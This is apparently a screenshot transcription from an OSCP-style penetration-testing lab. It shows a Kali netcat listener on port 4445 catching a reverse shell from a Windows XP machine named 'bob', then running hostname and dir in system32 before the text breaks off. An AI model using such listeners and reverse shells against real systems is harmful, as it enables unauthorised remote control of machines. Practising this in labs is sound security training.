 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/14.1.11.10]
└─$ nc -nvlp 4445
listening on [any] 4445 ...
connect to [192.168.119.234] from (UNKNOWN) [10.11.1.14] 3093
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>hostname
hostname
bob
C:\WINDOWS\system32>dir
dir
Volume in drive C has no label.
Volume Serial Number is 50C3-3741
Directory of C:\WINDOWS\system32